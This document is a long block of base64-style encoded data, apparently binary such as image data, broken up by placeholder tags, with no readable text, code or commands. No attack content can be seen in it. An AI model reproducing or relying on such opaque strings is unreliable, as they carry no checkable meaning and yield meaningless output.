kMV60xwzJgp3TemYEcDSQYwtCsQrI5kqXNQy5cAWxZ0jk4m3oygbmqSBHsQBB4wHymFTgalxIklznyJ3+OAfiGm/nlx/qlm9mwSIu0AOHsUguYDeH/1B8IYI47IYmFtlc2HCSFUujmXFzpOODp5OgCigmXeAkw/M7sjM7vNGDxNGAGFqAytYSSSFgJRo/[base64]/xhrLdLuLT7aNewewVQC2wxMJOiDduqDDpCAL2LHFRRvF7zBK+vBG1xBbDEBNVrjeV5BbplNgLiBB7RrfYajLLQVGrTIfv5r+NZHDpxfPO6SDdBCGqAACHyXMI0XOvTCivzBFvhS/E6TmEDsM5VBJwjcAsZXwR0JxmYTxi6TAv8XyGLsgvkvOmHTO81TOXtKmzSwlZCEy0KPTk4PBh+KogQAGxwhE3fYpADtkkJUD0oULHyAi8HYEBKCjjltDKeKC/RA6JDEB0iABXRCAWCAE/gwEHMtkc2AOFwdFl6hknGhAikxURj0lDHLEbpETFCxT42Y3BoVYJ5FSKEdt3BxR/[base64]/3ebxmgEAIgQCcQDzclXDYRN+sgt5TkV+uoLJY8XAZEHEnMrzd5M38l2ALLKJosGHafienk5D8HSgpiWChszw0MQVKuwFF6MBv/NAqliMD3SFQpQLRFycAkwA/[base64]/4Av+NaH2MC2upmNDYCAu6nvOwyT/cXbBWAz4Tjs/wZ3KXSCesHoTYvowJlzUJys/jKJcvdvKUggBbaTPcuJfsHOBWLcnBSYgs2JxslJK1DYyO0DTw50eZd397ABiPnsDdTCzVJCDdsgfNO3CEhDIsTPELQwRjUtDqwYq0CEq8BAjyUBRV/tz1nEGdiDFJo0WgbxN3ztr0j4tFB41cUpwNc6TkwZXbYtnzoLCVVdURTmTwDVTxtqV3SEU0z8UUeV2rXLu9BFnG1VXJzAKViAjr8xW8jnphJM4BlAkS8iVhd5yrtBEJCCAfAAd/BAZFzDWANyIA/yxhyB54IMf2C5Iv+/NQH4AHaU0ZeTXl6PuaohZybrES2ydRxc1i1aAh4ogO4RzGZpZyBVwjIgjXZCQh4YAAnQsmSXvR6cA3o626Djli6jSIBgSBFY72EEM4Rsr/ilwTGr9t7EgX+un7i5r9m0Gwr0gRS8Q/3JiD6mm+HL78mCE8AxoHVrU8fCesFR9wHT1/AAge2kQhgYsKyLyZJsdzpNyYFZnJgcmJalk5zIADX06AmKgQpmTwYvSohp+wZbQCIEQC1IgwyacEVF1Ftkyk6JjhAyrfE7RA+girqvO0VYhC8EENOlVEmvqYM3AEdoHdl2HEt/oUx5oZz+9JSJjviHYayjnZ+W+E9x2WD/[base64]/2nLZUxr/vz5cufMpymfLn16c+rSm1vQvt25d+zXq38jLx2YpwwZVpw6b13a8vjZv0+fr1xa9PjN8X+Xcd8+5/abhhsxGBADwQRDESMAE24JJQAII7whgBtuuKxCJxIRYQhparmBkmlguUEEEaQpIJEyenCBxSFcKMMVHETAgcYaCXEFhhx1zDEJGJL4EcgJhBxyggYaKNLIJI2EowEmlzTGPGn2kzI+Kqu0gMpppNRSSwu0zLLKKr/kEstpvIsPS+/[base64]/WHNACteKm41kB/7wtY/idOntt950IW7lA5AT7zz+uKtZu5yZo3k7Gb6xrj6ddeaOZ/uWwCcDfMLw5j/59Bs6vPzy4zJn7eZrWs6m55u6Oqq3nkYcHg5McB8xTBD/IxQT0g6A7QorpNAFaYawMBEnbggljCFEuMGFUPYWwQW9SyxRFBpFKJxGxGGocfEdffQxyCSILJJyJZV0Mkkm7bG6zS3B7DLML+30nHQzS/[base64]/[base64]/[base64]/7BTtbmOle1qnE7YUhF0pYQtAFd52oDes5fm/NWnVUpa1frY3K45EfmJIcNaJOs2tgWCgodw22T1CyJMMlZTnJSRqH/xQHiaNQ4UpqyR6n80SqP1EpXvhYOxuDcl/4TJjCxybadu2UvvXQ6GRjTO8A1pjGJSUwq5K5PabpdM5lLpUIVqnbbDJQ1t4koRGHpuhbggfN4MClKUc965YyeEyDhPIM44RTt9J4W4vkBec6zBB8ogAIMoM/12Zd9pAgCKfT7viCIUAlmQAFL7meJNNDkJv3rn/96YhoBBsVZEe2WRLs1UacskA8b9RZRbCBBcdWgDzaRRUPMtZZ1RSQSy6hLvM4Fr1MwQwleWEc8/MIXnNKQhSc0hw98kIPG0PCGprHBDmJQilMoQRac8Qxo8pCHPpQmY0csTWtCFjLYlMwGIEhD/[base64]/97pOfmMDEGPRbBAfYSha7GjAKZGJgmzSBfwveSRGbFWGJPtDCCLQwtyoaQQ9vIRNjyYQZ1v/FjEjoAxJ16aC8Niivk5o0LWtYQ4zX0YhGPOYxiJjhDCOTlIIhwgepSdgONgEMSAAUYp6hmIExdhobeMxjQl3ia4jugDFoGQR92EILclCBL2sgOMPphQN2844ddAJSJ6CC1iG19a1z3etgz3rYw951sZdd7Gkne9plcAK9rgcIZSc7FdZOd7vP/e5en7vW7W52uvP974DP+9epoA0XULZtk7ZQJDW7N85qEtOHyzSnaySCUTYO8ztKbSonQOohtda1rsTcDO4xdtmt6bjJTE7skqN6ZCLzuN6JfezhtPrcJfO4tD897WGXO7qfXtjS5FOahp+6NuVOT5XYuvEfAjz/4gXPAtFW3kO+6TzvWgq83BbvQbTAA4lpgSHktoAm2K0JdMtT3R3JQ7tjsF/9vlu/[base64]/z/SjK70sI2qgw0qi/EYj9Is7bM46ZNEy9Mu77R2RNRUa5WQxNQsJ9WWZAaMIRt+4BvEQQuBCbFubUxkTRR3S2p6SUsIKRXNJDqUCXTahHVqj/V+DbiKC3eiKfjqBHgihVCoCXiAJ3iAh5scxZvAKZzCq5xSZdsKggdO4Zy8YQqAh/w+4PzSrSIywg0MQBMK4ANmBRPeT7/[base64]/DMaAHGOwCGJAAdRx/yxBf/zPo/[base64]/3ReMbf49NaeCZi+hBQ7Z5mEiXVqMZiUCfiGzdj+o9jqhNhi5zSXzwKy5zR/8RdbE1OpbTbT6fqkR/smQhmXsSCkzRuc4AM0QQGosRrRryKO0yJg5QNIoBtp5Rv5qwkwgRyLgFd71QEAIA9IQB0tAQ/8zQv4h3+6kx4dilnv0VnFkygSqB+7ZcOIIiAFsgbKQgnMBeRM7IPqAl4sjsXQZWJ8gIb6ExF04Qq6YAEuwFYKdA0soAA0IQ/[base64]/N0cItMVEe5YnYzh6tPcA/4XI8zE5Uzp0nrHqV3kCtTiVF5pm1QHqIZuytSri+8uk1U8e8gGOKdVnVVzY/83stxMwJy9ame8oI5/Ym/5G/eetVXHaAINkFYBUw7beImjqB/wiIs6nEAC04fDUgftYUApKArANIBxWUsyoIESsrjXkwHRioDM/AtSOwgC8ABoEGs+POmbmoBAvRdRc4ZCqD/[base64]/1Jc3nV/[base64]/CE0a67d6q4/ExKED9UghMzNFsU7+NGtrjWx/eFD7tDJrmLf+4/+4iEm4fK2ZlomKYU9SE5WJl3hOcu/Y8Ja6qtj5nE82T8H6BEKcsk+8CFeMT2G+FEBVzU+oW9UaIRcbO0JWZlUBYqCOyfGpNZdzXeMC/IkfsBMPhOUm+CdcGIEe48AeEVmsVRcgJSgaIi7E8MAMkOw90cWk5IXF4NWS50JcISEGNEAD3gAU9DqUFwCUCQOn9GAQrEEB5GIuIgJdzOXmlGypNBRjgplD4wBkghCrJOPoRiNliDJmXOYAntAGLHYHjoGa2QwQv+gp1egLwYMpyXJ/oxJo3i4DgABJqeNqDguwgEZqKrg/viY/apZlXbaCuYZIF0uQvoaQsGQbevtq8QP/UIcGh6uj1kL6dNCEooEYFKPUhkPRhgX1o7l71vy0MiOauk/6pJXLdFwP95ap+JDJpZkY+X5vd/wEuYLpNaUteJKvmbaui73Li8mpABBAGTNFCSqFByKAfBTAA4ravRr3cY+zjdNHVjSBcjU3c+/YNQCAcyMjDwRqV8wADwCZq7v6K8aaxGOXAzzqw7JVrbvhBiXGM26OBVXwAtChJEeiBFDFWyFBExwgHjSgx/FaD+xFyP3aXuIBFPzlCgCgBLSgkutTXj7DLpRKCQC2Q01DqnyQqoYuNkjmiJDuD4rjHTbbZWhjN3LACl6Amv9QrXCUO7b5tMcyZfE3sfAsA1Kh/[base64]/1fQFAAREcAAuK4AIGQRcGATjiod5DWQP0IB4YHpTfwMfjoTCuABHcQAEgwZJ1vCWVimJQoA+A2f/KhXnoriyPXeMPjHAnbWCKmJl9ZUMKflIKhsAf0lxlucO0g6Yqi7S13+MscwYr4S5ml9KvHms7AumQFCuu4CzX/IjQcLuPAtFJB62x+sicEb2FJVrQSx1Ky7ZqJ7PSz3bUa9i3KnMUt3t0vvuZMP2ig5i9Tdp0UjPYVi/Y3kT3mvhOkC+m8z53ftF47Dv5gJEKgCFSdPoYQVX7/pvYo2diVDXBifrc4ovZLcLZW0WfSCE5FSAPdJVzN9c18BjDZZwFcyAIcoUdPRwPIi49T1z1V9/cx52RI1Ctvf0BpECXISHeG2YZFAAU9B0aGoFdP9neF6AR/Lr3+f1c0RWnQCH/[base64]/6PCpTKlaGFj56lSYzrNSYKKlYMNs1LFqvZs06DQsXrDSz3s6mvYu3q1xvOr3x9WvhFA8eTpyc0FL4RGEnEUo1LlCqQIQClCNYvhzhVAQPCjQp//jw+YOmDwZKmzYdI4aB1KxjuEn92o2bIKTcfCChIAYWBwAcFCnC24Fv4Q58EHdw4QLxHVtqWMLzvEaNTEeqW2d0hBEHDjY4HIl2JFOmGnjwoEBRw8Y7OnRI6ICkJH78KSQ0AIK2oAu0/fobNcKP3wIC5teIgKBcMcggiCR4RYML6CGgBm9ooEc8FcYTzxugVICIbwaUoAmIzMjSjRIkoJDGH3HYwOIfW/zBog1SODCjAznY6NsYffSRBi1S5JDDAUIOecA7QDrwzgE5WAGFP/[base64]/BedDh7354MMF8F6giy6IGLdFc+WVJ9104v07nnR49LtFHBBUAA0g7JWwxilKFPBwAVoUcAAdHXQA4AL/LQBgFxpDo1/IIj+oR4MJytGgHhA+KCEoC1wBCoYYVtDbuM/koYQ+8JFQQhpxrGj/Qxx/DG3DcTPeeKNwf/QBQh9x/KhLkkQeoAvSRUIwhCJOQvlRlidF1KVBWraJEJdgHmSnlGHgkwE+S2yjZptkxyknTGwCVdLdfXZ5aKZcHiqqRAnFuVNNHb2EtqCFZ1UoV413xLhRNUGKE1ObSjTpTUst+qijjHLOlKSTqnSVVC/xlGpNXk2jqlmwytBWXq3GetZbt9LqFqu2pkUr709ZwFevVEByAmHGLhZBYY4tXwACkzFrmROn6HAKtNFO+wFpmpymLWrceiubG17MhkURMSjQmRdFAGCcA4sAx1v7vOUAQA7xJpccOoMkZ5wNjOTbrwDWYAuZYISMLnCABQwA/xAD2A8dxrCGElGGBBQsgAMGoAENDGiDIOMYx0Lmn/90oREj81jJGoSyK6jsQQt4A4RceIV4XEED8egQFkpwvggqQQFocBrQXLSFMbRARg6AwNEgcKQx6KhpLehFDpKkCyJF7UZCescY5OCkJ1GBazGJSak+wsUvdtECJ/DKGL3INTGeJSZcBOMKyOSJUrDFi10s4xi/[base64]/emIUpfgO5IACHTkoQpO2JgMoQWSrAoGIVtm01ayGdaxi7VJYBaJViIQhFW0Dgie7eqauuqqLZhXrmc7qybhC5Ex8Nav/[base64]/8ISJ/+Myn/oS0z3iAoqP7WagGM7ifAqwhYhOdmC4WAIqY7TejGWzwfzf40ZBBI6QU7sIA8pMflZVMEikTkB5iGo+ZFhQRQcAECfSxwzyoaEVCyxeMilYjJNroRmPYAtP+/wA1qUnxRoMAxQGkAAABZNGwnj2lm8DUtSKr8kpmYx0QyJSKUjhlbEgmG2bDVmSLeDZxclJIko+c5LMZWclLTtTh+HQ4Sv0pzZq1CUf6prhLNUUrjtLcphYlOkhFjnJ7bopc/Iw6zllFVaqVS1dUpzrXhgXRtJLL7Gip210GN5i8611e6sIXXuGFWMd6bikYs7zHMFeaybOAEywwhWtGYDScEU03t8e9bKkmnON0zXhnQ5sxmNcNBugMGoIQP3nBE57wtecF0IGI+iqboDN98H8dnMEODIBh8JHPw2QRBGiEY6YhVjAowpFgmmrAZQ2G8AYlbOF06yc/KFVZCle4AP8ZVmDe8bjAGILQDVmQoA/RUFFQXTwGGcF4Rj+CgHDiwDSnOfEdT41ivYyUgytUIAdjoEQWn+RYK5ENyxv/kpUzrvGvAYOtGQACZ+e2JS177UskmexEYPKQJNvNrIWDiZYzZfPVigq1ox3caPt0lSgZBXKnC4qiJJdaoQROU0jR1J8p9/KrfM5zjrucalviWkUzJHeGTjRvDf2UR0c6t7pstC6Daem7DNdXtzrMsJK7XOg9D3pOmFgBUO2NSDxrNJ7J3va+ud1Z15qcuD5nrn8TBANoAjd5wARyBlGBAyDiXvWr5wXmiz9/HgAdB6gAuKGdwf3qV/Th0MAA/hDBUjz/TD6QMECCZ7qhEIdDv/Petn5vP25xZ9TcHaRwSEu40gZ1OMTzroCNDECfFP2sxX1QUcBpRByD36gFOkoDU4EUtakxHDl6UFIR/HDxE2CpyYIjv9nABqa0NZkKS4ByGOZCJfKnCU5ivhNGbt4QP21EUSwXyUEOZWZqthGC4nNpZipr5hIAaDlZVzqcknSN8ikQOBN5phRQVxWiMil9Fmh+NhSNkhW/QzqhAheYZEuw02ingnWLphdgN3Z2gSt4kTu7kxZ8UUzH1BXAwGnPZRmjBk2QQXfJowQeUApTgHdT4ATW43fPkD0lAHgGIGvdVWsgYE6FR16YoERFMAa8RgLb/6NiDnAA27Yh81Vs+dR5nhczNBUP4VB6GSRuMUND4xYO0JADkTAF1jYx8eEANVV8e7iHYKiGCoYhMIOGu9dR55ZuJoVSGaYHhzAIwlchxfcOTzAG9NF8R/AzSvUiAScFLUAcR3MjQQUCIIBjQCI1DVc1OaAL3QcBAPACF2cB36ByVwJyIad+bQKLljUNwDAm+OAJpYIRXSRmGYEmBpEmcXIR44c5UhI2esImHEF//Xc4ixVaMQdz0cg4phU5RpeNPqERUsc6Tvc5UmcSnGNnkxKOFig6myKBgeY5UpETqOJatnVotiJbf/Y79vgoX3cru5V2lAY8vVMXLNgVbodcyv+zg8kyGY4hGcuCGYGhBVRwCl2RapAQAejjGZ8xGs8Aa9yzCTjkhDGQB98FG+NjeOeECeLSBFaoa2OgGp7BM0FgAxdQAaEXefvkeeCmhtuWkwr2hgumX2rYCNWgBToQH1qgBFogCwUgC27gY9vWh/NWhrVHbyJ2hoDIk+SmUeemQIeIUiakBygzCHrwBjOFDu+gAQogCwNUMC4SigUTcDBGHElTBDuSBi1AilQzJFFkJA4AMzcyBBfnDxGQVSdAmIVpmIZhmInZCYmpmIxJmEvANm6zRYy5mI5JmIhpmZWZmZZJmJrpmJ7JmJj5mZx5AqDZmJwpmqFJmqvJmq3pmq/[base64]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[base64]/B1E1keFM+jd41pI9qDWH32IltzVU6SMuosEZm4GHU3SAUBUmYQQmruEuvxEKpLAJaIAqaP+QBzsTibTiF5iwNApmS8QQA4nwX7cGAHIwCCEQbC04isJme9CmHc92EM02EF12dNDWHeHVHdJxOcuBSBGkE1NXdRdUUJjjbRtESZGkOtCnFG/[base64]/oToCMVhxFjMPwiE9cG5oUReoxGck5Uo3FHNeMEt3Nyx3hxeBoZD/UEsxlSMDwQrIYlqVkQvSkjX5NyTeU3jfgyQFQT7dQlShQVtM8n9KZYCjNnKESEbitBvukmoLAQWk8AwlYBVo8HlpkAdoEJg+BJiiJ2AFAhZusDTEAAtkEYJiQQzJIgmieJGUWZmBE3SpCG3/4JElWRAdFCjOdTqxaCcXg4wc8x8suUH/4B9E+BOBhRQKIlFBQVEKwBQYNTM9IErylmf+FXOktwlWMQVr8AExZGDLc3d8MUt4sRdjIESrd3By4IbRYn8H0ZVhmUQEcWlKMk0F0RpqGU0DAXmC/xgvUOUlpkZGvFERx9ADUQEWgQmYjPgPJcAPaZAGAbkFTWADNsAITZAGaHCY1mAAYZAIS/ABIWgAxDAjI3BOltmgsUeDRaZAPbh0Hkl7Fapsd/IcPDCL3EGL3NGhOigDTQE6o8Nt8sFeStgp0KcTSQFRXQFY2PcBj4RftlOFWPggICUrMAQWz7AGsARoYng8AVcsDcYXZ/h3oOU0HlhTYZk1XDlphoedWxMC49MtVJI25oMbVOItsCWeWUIvY2R55OkaEnEIBjAq4GcAevkMz5AHlmCfWyAFXLAB5LAO6/[base64]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[base64]/LUYg1IzJqLFEwoKmIRwigKhLBFsDj/jCIrBqvICsLeQecdXXSB7ABMD6gAM1Ays4wiaP4JlTM9RPPDDyhYw21V1qAg8J8XaFstNYpOk423fwToTTbgikPQOOQQ7EiS5UhQAI8j/qGOD4qus44PecAB55xxmCinoh1s8KIJJt4ITz1z3PNBCi8+KKCAUs79JwyK/tMEFgANwMSP4X47MEEhFxyowRGS4TfGGP24DVYc23AIYIUYUuWTgR0y0SEmHEKonRXbyQJWDTVM+B89ONRQlXoGJnhk2mTN92SUU5ZSSKBWQvLHjJRyCckod/JpSpiUWlKnonYiSgYesOzySqwwUioqMnea4ktxprDgza3e/AesN7/6/[base64]/3Eoi09ygfET10ymyKF6EspCYwrbf582GGF8QaFkVERRFZH/SQhhiFgEfN0jYAFLIoOUIBBlVJDZkWgipZcBKShFemBFaDKzpPhEKVAayVCKtv8TLh3lH0ypikaIUialfGkaTgsTWIrilaxcjWpzcsMm/mFDAyhAB2sogBeyVpdAXeQuiyjCXxQVN0g9ygoOoNQFKEWpf/QtU5QJB2U0EDhRGe4fC8AM4kZ1m8edBlWO240i/JWq1Njqe7upiIF0JZxXXURXyOFeRqyghHOl4Tqte8A/yCGPB4CjEeCIxxNut44HWGd32cmODfhBPSacAx3mCBfyGDEfdNWnABRhlyYSYYAwxCsGPhiO9vBlQI7sS5Xrs9g/ODQ+C1FsYFAIEQAfwoRYjeBg7aiHhC7mIvbBClb/i5/HcuGwigywQahkZjOV1DKaLegEMqACFWTQQJH/[base64]/DT/P+4QFN/AMW/NGEB/KUCLoNRzjbq6Mz/+GHB2HkE7u0pUIEFisYPYRGCanHxNrRGooEFgodIl8rVUSw/yWM/68KYRhF/LVKu2a2exBUEsxyJLNyWkSborWJk0QykpSA04IiSco1NWhOLPlESyPcCW2ZciafnNC2YdqJN77k26boZKBRY5MLr0aRUkTALP/gjxLWMAUDjC0IgKnIItwQhCISMVGBORtF6ibRf+TAiVFUjKXe4QCqVkSkoKiGZdyLGS4SbqXQGECo7Eu4fwxgAA4qzm7EWBvExgpXdMyVbHbquYr8VFgaKR1Rn8GBPT6AC+R4AB4UUA4u/AN3U3XPA3xghy1A5wiZsIEUHkCKAnSVCXbwgQ/44IXlnasAEQjDB/[base64]/hgxx4FBRXWMBJ3QsNDQC7cAs4HH3160XCFS6//wCEv8KYqse9IBlspEiwQscr4hhnwRxxgRZSDOE9cqEK5C